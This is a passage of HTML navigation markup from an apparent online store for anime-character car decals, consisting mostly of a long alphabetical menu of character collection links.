      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>HOME</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP BY TYPE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/waifu-decals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Waifu Decals
                                </a></li><li><a href="/collections/lewd" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lewd Decals
                                </a></li><li><a href="/collections/chibi-decals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chibi Decals
                                </a></li><li><a href="/collections/peeker-decals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Peeker Decals
                                </a></li><li><a href="/collections/slaps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Slaps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP BY WAIFU</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/2b" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  2B
                                </a></li><li><a href="/collections/ai-hayasaka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ai Hayasaka
                                </a></li><li><a href="/collections/ai-hoshino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ai Hoshino
                                </a></li><li><a href="/collections/aiko-the-waifu-cupid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aiko the Waifu Cupid (our mascot)
                                </a></li><li><a href="/collections/ais-wallenstein" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ais Wallenstein
                                </a></li><li><a href="/collections/akame" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Akame
                                </a></li><li><a href="/collections/akeno-himejima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Akeno Himejima
                                </a></li><li><a href="/collections/albedo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Albedo
                                </a></li><li><a href="/collections/alice-nakiri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Alice Nakiri
                                </a></li><li><a href="/collections/amber" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Amber
                                </a></li><li><a href="/collections/android-18" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Android 18
                                </a></li><li><a href="/collections/anna-nishikomiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anna Nishikinomiya
                                </a></li><li><a href="/collections/anna-yamada" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anna Yamada
                                </a></li><li><a href="/collections/aqua" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aqua
                                </a></li><li><a href="/collections/arisu-sakayanagi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arisu Sakayanagi
                                </a></li><li><a href="/collections/arue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arue
                                </a></li><li><a href="/collections/asia-argento" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Asia Argento
                                </a></li><li><a href="/collections/asuka-langley" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Asuka Langley Sohryu
                                </a></li><li><a href="/collections/asuna-yuuki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Asuna Yuuki
                                </a></li><li><a href="/collections/boa-hancock" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Boa Hancock
                                </a></li><li><a href="/collections/bocchi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bocchi
                                </a></li><li><a href="/collections/bulma" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bulma
                                </a></li><li><a href="/collections/camie-utsushimi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Camie Utsushimi
                                </a></li><li><a href="/collections/cc" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  CC
                                </a></li><li><a href="/collections/cha-hae-in" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cha Hae-In
                                </a></li><li><a href="/collections/chelsea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chelsea
                                </a></li><li><a href="/collections/chiaki-nanami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chiaki Namami
                                </a></li><li><a href="/collections/chiho-sasaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chiho Sasaki
                                </a></li><li><a href="/collections/chika-fujiwara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chika Fujiwara
                                </a></li><li><a href="/collections/chisato-nishikigi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chisato Nishikigi
                                </a></li><li><a href="/collections/chitoge-kirisaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chitoge Kirisaki
                                </a></li><li><a href="/collections/chizuru" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chizuru Ichinose
                                </a></li><li><a href="/collections/chun-li" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chun Li
                                </a></li><li><a href="/collections/cynthia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cynthia
                                </a></li><li><a href="/collections/daki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daki
                                </a></li><li><a href="/collections/dark-magician-girl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dark Magician Girl
                                </a></li><li><a href="/collections/darkness" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Darkness
                                </a></li><li><a href="/collections/dawn" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dawn
                                </a></li><li><a href="/collections/delta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Delta
                                </a></li><li><a href="/collections/echidna" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Echidna
                                </a></li><li><a href="/collections/elizabeth-liones" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Elizabeth Liones
                                </a></li><li><a href="/collections/elma" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Elma
                                </a></li><li><a href="/collections/emilia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Emilia
                                </a></li><li><a href="/collections/ereshkigal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ereshkigal
                                </a></li><li><a href="/collections/erina-nakiri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Erina Nakiri
                                </a></li><li><a href="/collections/eru-chitanda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Eru Chitanda
                                </a></li><li><a href="/collections/erza-scarlet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Erza Scarlet
                                </a></li><li><a href="/collections/esdeath" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Esdeath
                                </a></li><li><a href="/collections/faye-valentine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Faye Valentine
                                </a></li><li><a href="/collections/fern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fern
                                </a></li><li><a href="/collections/fischl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fischl
                                </a></li><li><a href="/collections/frieren" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frieren
                                </a></li><li><a href="/collections/fubuki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fubuki
                                </a></li><li><a href="/collections/ganyu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ganyu
                                </a></li><li><a href="/collections/haruhi-suzumiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Haruhi Suzumiya
                                </a></li><li><a href="/collections/hatsune-miku" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hatsune Miku
                                </a></li><li><a href="/collections/hesita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hestia
                                </a></li><li><a href="/collections/hilda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hilda
                                </a></li><li><a href="/collections/himeno" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Himeno
                                </a></li><li><a href="/collections/himiko-toga" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Himiko Toga
                                </a></li><li><a href="/collections/hinata-hyuga" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hinata Hyuga
                                </a></li><li><a href="/collections/historia-reiss" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Historia Reiss
                                </a></li><li><a href="/collections/hitagi-senjougahara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hitagi Senjougahara
                                </a></li><li><a href="/collections/holo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Holo
                                </a></li><li><a href="/collections/hotaru-shidare" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hotaru Shidare
                                </a></li><li><a href="/collections/hu-tao" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hu Tao
                                </a></li><li><a href="/collections/ichigo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ichigo
                                </a></li><li><a href="/collections/ichika-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ichika Nakano
                                </a></li><li><a href="/collections/ikumi-mito" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ikumi Mito
                                </a></li><li><a href="/collections/ilulu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ilulu
                                </a></li><li><a href="/collections/irina-jelavic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Irina Jelavic
                                </a></li><li><a href="/collections/iris" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Iris
                                </a></li><li><a href="/collections/ishtar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ishtar
                                </a></li><li><a href="/collections/itsuki-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Itsuki Nakano
                                </a></li><li><a href="/collections/jahy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jahy
                                </a></li><li><a href="/collections/jeanne-darc" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jeanne d&#39;Arc
                                </a></li><li><a href="/collections/jibril" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jibril
                                </a></li><li><a href="/collections/junko-enoshima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Junko Enoshima
                                </a></li><li><a href="/collections/juvia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Juvia
                                </a></li><li><a href="/collections/kaede-yuzu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaede + Suzu
                                </a></li><li><a href="/collections/kaguya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaguya Shinomiya
                                </a></li><li><a href="/collections/kaguya-yamai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaguya Yamai
                                </a></li><li><a href="/collections/kana-arima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kana Arima
                                </a></li><li><a href="/collections/kanao-tsuyuri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kanao Tsuyuri
                                </a></li><li><a href="/collections/kanna" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kanna
                                </a></li><li><a href="/collections/kequing" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kequing
                                </a></li><li><a href="/collections/kobayashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kobayashi
                                </a></li><li><a href="/collections/kobeni-higayashima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kobeni Higayashima
                                </a></li><li><a href="/collections/komi-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Komi-san
                                </a></li><li><a href="/collections/koneko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Koneko
                                </a></li><li><a href="/collections/kotori-itsuka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kotori Itsuka
                                </a></li><li><a href="/collections/kurisu-makise" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kurisu Makise
                                </a></li><li><a href="/collections/kurumi-tokisaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kurumi Tokisaki
                                </a></li><li><a href="/collections/kyoka-jiro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kyoka Jiro
                                </a></li><li><a href="/collections/lala-deviluke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lala Deviluke
                                </a></li><li><a href="/collections/leafa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Leafa
                                </a></li><li><a href="/collections/lily" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lily
                                </a></li><li><a href="/collections/lisbeth" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lisbeth
                                </a></li><li><a href="/collections/lucoa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lucoa
                                </a></li><li><a href="/collections/lucy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lucy (Edge Runners)
                                </a></li><li><a href="/collections/lucy-heartfilia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lucy Heartfilia
                                </a></li><li><a href="/collections/madoka-kaname" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Madoka Kaname
                                </a></li><li><a href="/collections/mahiru-shiina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mahiru Shiina
                                </a></li><li><a href="/collections/mai-sakurajima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mai Sakurajima
                                </a></li><li><a href="/collections/maki-nishikino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maki Nishikino
                                </a></li><li><a href="/collections/makima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Makima
                                </a></li><li><a href="/collections/mako-mankanshoku" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mako Mankanshoku
                                </a></li><li><a href="/collections/maomao" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maomao
                                </a></li><li><a href="/collections/marin-kitagawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Marin Kitagawa
                                </a></li><li><a href="/collections/mashiro-siina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mashiro Shiina
                                </a></li><li><a href="/collections/mashu-kyrielight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mashu Kyrielight
                                </a></li><li><a href="/collections/medusa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Medusa
                                </a></li><li><a href="/collections/megumin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Megumin
                                </a></li><li><a href="/collections/mei-hatsume" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mei Hatsume
                                </a></li><li><a href="/collections/midnight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Midnight
                                </a></li><li><a href="/collections/miia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miia
                                </a></li><li><a href="/collections/mikasa-ackerman" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mikasa Ackerman
                                </a></li><li><a href="/collections/miko-lino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miko Lino
                                </a></li><li><a href="/collections/misaka-mikoto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mikoto Misaka
                                </a></li><li><a href="/collections/miku-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miku Nakano
                                </a></li><li><a href="/collections/milim" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Milim
                                </a></li><li><a href="/collections/mina-ashido" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mina Ashido
                                </a></li><li><a href="/collections/mio-akiyama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mio Akiyama
                                </a></li><li><a href="/collections/mio" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mio Naruse
                                </a></li><li><a href="/collections/mirajane-strauss" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mirajane Strauss
                                </a></li><li><a href="/collections/mirko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mirko
                                </a></li><li><a href="/collections/misato-katsuragi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Misato Katsuragi
                                </a></li><li><a href="/collections/mitsuri-kanroji" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mitsuri Kanroji
                                </a></li><li><a href="/collections/momo-deviluke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Momo Deviluke
                                </a></li><li><a href="/collections/momo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Momo Yaoyorozu
                                </a></li><li><a href="/collections/mona" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mona
                                </a></li><li><a href="/collections/mount-lady" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mount Lady
                                </a></li><li><a href="/collections/hayase-nagatoro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nagatoro
                                </a></li><li><a href="/collections/nami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nami
                                </a></li><li><a href="/collections/nana-deviluke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nana Deviluke
                                </a></li><li><a href="/collections/nejire-hado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nejire Hado
                                </a></li><li><a href="/collections/nero-claudius" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nero Claudius
                                </a></li><li><a href="/collections/nessa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nessa
                                </a></li><li><a href="/collections/nezuko-kamado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nezuko Kamado
                                </a></li><li><a href="/collections/nico-robin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nico Robin
                                </a></li><li><a href="/collections/nico-yazawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nico Yazawa
                                </a></li><li><a href="/collections/nino-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nino Nakano
                                </a></li><li><a href="/collections/nobara-kugisaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nobara Kugisaki
                                </a></li><li><a href="/collections/noelle-silva" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Noelle Silva
                                </a></li><li><a href="/collections/nokotan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nokotan
                                </a></li><li><a href="/collections/nozomi-tojo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nozomi Tojo
                                </a></li><li><a href="/collections/ochaco-uraraka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ochaco Uraraka
                                </a></li><li><a href="/collections/origami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Origami
                                </a></li><li><a href="/collections/orihime-inoue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Orihime Inoue
                                </a></li><li><a href="/collections/pa-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pa-San
                                </a></li><li><a href="/collections/perona" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Perona
                                </a></li><li><a href="/collections/power" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Power
                                </a></li><li><a href="/collections/priestess" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Priestess
                                </a></li><li><a href="/collections/raiden-shogun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raiden Shogun
                                </a></li><li><a href="/collections/ram" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ram
                                </a></li><li><a href="/collections/ran-mitake" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ran Mitake
                                </a></li><li><a href="/collections/raphtalia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raphtalia
                                </a></li><li><a href="/collections/rebecca-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rebecca
                                </a></li><li><a href="/collections/rei-ayanami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rei Ayanami
                                </a></li><li><a href="/collections/rem" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rem
                                </a></li><li><a href="/collections/revy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Revy
                                </a></li><li><a href="/collections/reze" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Reze
                                </a></li><li><a href="/collections/rias-gremory" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rias Gremory
                                </a></li><li><a href="/collections/rikka-takanashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rikka Takanashi
                                </a></li><li><a href="/collections/rin-tohsaka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rin Tohsaka
                                </a></li><li><a href="/collections/rio-futaba" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rio Futaba
                                </a></li><li><a href="/collections/riruka-dokugamine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Riruka Dokugamine
                                </a></li><li><a href="/collections/rory-mercury" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rory Mercury
                                </a></li><li><a href="/collections/rossweisse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rossweisse
                                </a></li><li><a href="/collections/roxy-migurdia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Roxy Migurdia
                                </a></li><li><a href="/collections/ruby-hoshino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ruby Hoshino
                                </a></li><li><a href="/collections/ruka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ruka Sarashina
                                </a></li><li><a href="/collections/ruri-gokou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ruri Gokou
                                </a></li><li><a href="/collections/ryuuko-matoi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ryuuko Matoi
                                </a></li><li><a href="/collections/saber" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Saber
                                </a></li><li><a href="/collections/saber-alter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Saber Alter
                                </a></li><li><a href="/collections/saeko-busujima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Saeko Busujima
                                </a></li><li><a href="/collections/sagiri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sagiri Izumi
                                </a></li><li><a href="/collections/sagiri-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sagiri Yamada
                                </a></li><li><a href="/collections/sailor-moon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sailor Moon
                                </a></li><li><a href="/collections/sakura-haruno" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sakura Haruno
                                </a></li><li><a href="/collections/sasha-blouse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sasha Blouse
                                </a></li><li><a href="/collections/satania-mcdowell" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Satania McDowell
                                </a></li><li><a href="/collections/satsuki-kiryuin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Satsuki Kiryuin
                                </a></li><li><a href="/collections/scathach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scathach
                                </a></li><li><a href="/collections/senko-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Senko-san
                                </a></li><li><a href="/collections/shalltear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shalltear
                                </a></li><li><a href="/collections/shinobu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shinobu Kocho
                                </a></li><li><a href="/collections/shinobu-oshino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shinobu Oshino
                                </a></li><li><a href="/collections/shion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shion
                                </a></li><li><a href="/collections/shiro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shiro
                                </a></li><li><a href="/collections/siesta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Siesta
                                </a></li><li><a href="/collections/sinon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sinon
                                </a></li><li><a href="/collections/stella-vermillion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stella Vermillion
                                </a></li><li><a href="/collections/super-sonico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Super Sonico
                                </a></li><li><a href="/collections/suu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Suu
                                </a></li><li><a href="/collections/suzune-horikita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Suzune Horikita
                                </a></li><li><a href="/collections/sword-maiden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sword Maiden
                                </a></li><li><a href="/collections/sylphiette" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sylphiette
                                </a></li><li><a href="/collections/taiga-aisaka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Taiga Aisaka
                                </a></li><li><a href="/collections/takina-inoue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Takina Inoue
                                </a></li><li><a href="/collections/tamaki-kotatsu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tamaki Kotatsu
                                </a></li><li><a href="/collections/tamamo-no-mae" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tamamo No Mae
                                </a></li><li><a href="/collections/tatsumaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tatsumaki
                                </a></li><li><a href="/collections/tenten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tenten
                                </a></li><li><a href="/collections/tifa-lockhart" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tifa Lockhart
                                </a></li><li><a href="/collections/tohka-yatogami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tohka Yatogami
                                </a></li><li><a href="/collections/tohru" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tohru
                                </a></li><li><a href="/collections/tomo-aizawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tomo Aizawa
                                </a></li><li><a href="/collections/tomoe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tomoe
                                </a></li><li><a href="/collections/tsunade" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tsunade
                                </a></li><li><a href="/collections/tsuyu-asui" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tsuyu Asui
                                </a></li><li><a href="/collections/hana-uzaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Uzaki-chan
                                </a></li><li><a href="/collections/violet-evergarden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Violet Evergarden
                                </a></li><li><a href="/collections/vivi-nefertari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vivi Nefertari
                                </a></li><li><a href="/collections/wendy-marvell" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wendy Marvell
                                </a></li><li><a href="/collections/winry-rockbell" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Winry Rockbell
                                </a></li><li><a href="/collections/wiz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wiz
                                </a></li><li><a href="/collections/xenovia-quarta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Xenovia Quarta
